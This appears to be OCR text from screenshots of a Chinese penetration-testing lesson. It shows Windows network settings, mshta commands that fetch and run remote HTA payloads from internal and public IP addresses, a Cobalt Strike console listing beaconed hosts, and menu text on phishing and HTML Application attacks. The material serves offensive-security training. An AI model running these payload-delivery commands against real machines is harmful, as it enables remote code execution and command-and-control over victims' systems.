 网络安全就业推荐
腾讯课堂
Cmd - ftp
Cmd
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55... 10.10.10.6 http administra... WIN2012 powershel... 2212 x86 53ms
218.76.55... 10.10.10.15 http Administra... WIN7-1 powershel... 3332 x86 326h
223.152.2... 10.10.10.80 http Administra... WEB powershel... 956 x86 142h
223.152.2... 10.10.10.80 http Administra... WEB powershel... 1304 x86 142h
223.152.2... 10.10.10.80 http de1ay WEB powershel... 3600 x86 142h
223.152.2... 10.10.10.80 http administra... WEB rundll32.exe 6020 x86 142h
110.53.25... 192.168.7... http mingy LAPTOP-... beacon.exe 2808 x64 73h
日志X 网站X 网站X
10/06 17:06:41 *** mingyu has joined.
10/06 17:08:12 *** initial beacon from mingy *@169.254.206.38 (LAPTOP-ANTCMV5L)
10/06 17:09:12 *** initial beacon from mingy *@169.254.206.38 (LAPTOP-ANTCMV5L)
10/06 17:09:14 *** mingyu has left.
10/06 21:39:10 *** mingyu has joined.
10/06 23:08:14 *** mingyu has left.
10/09 14:36:30 *** mingyu has joined.
10/09 14:42:42 *** initial beacon from mingy@192.168.78.144 (LAPTOP-ANTCMV5L)
[10/12 21:18] mingyu [lag: 00]
event>
钓鱼攻击
邮件钓鱼
166
HTML Application
16
17
18
mshta http://139.155.49.43:8088/download/file.ext